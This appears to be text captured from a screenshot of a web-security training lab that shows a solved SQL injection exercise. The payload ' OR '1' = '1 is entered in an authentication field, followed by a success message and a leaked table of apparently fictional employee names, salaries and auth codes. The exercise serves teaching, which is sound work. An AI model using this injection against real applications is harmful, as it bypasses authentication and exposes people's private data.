 Employee Name: Smith
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing
internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V